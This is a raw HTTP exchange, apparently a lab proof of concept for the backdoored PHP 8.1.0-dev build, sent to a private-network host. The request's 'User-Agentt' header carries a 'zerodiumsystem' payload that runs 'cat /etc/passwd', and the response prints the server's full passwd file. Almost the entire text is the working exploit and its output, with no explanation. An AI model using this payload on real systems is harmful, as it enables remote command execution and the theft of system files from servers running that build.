 GET / HTTP/1.1
Host: 192.168.40.140:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
ADMINCONSOLESESSION=LBY9g1TYdww2RyGQCX7JTQGt7Rn6TJnDmWhyJtKwMj2n
L0M6GyyY!-1150793974; JSESSIONID=0B07F68800D0F5C0D8BD254A8748E2FF
User-Agentt: zerodiumsystem("cat /etc/passwd");
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Host: 192.168.40.140:8080
Date: Tue, 01 Jun 2021 16:27:56 GMT
Connection: close
X-Powered-By: PHP/8.1.0-dev
Content-type: text/html; charset=UTF-8
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
hello world